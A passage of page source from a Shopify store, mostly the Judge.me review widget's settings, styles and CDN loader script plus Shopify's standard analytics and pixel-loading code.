characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":4,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.kingdukes.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"King Duke's","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"King Duke's"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'King Duke&#39;s'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19388295,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var 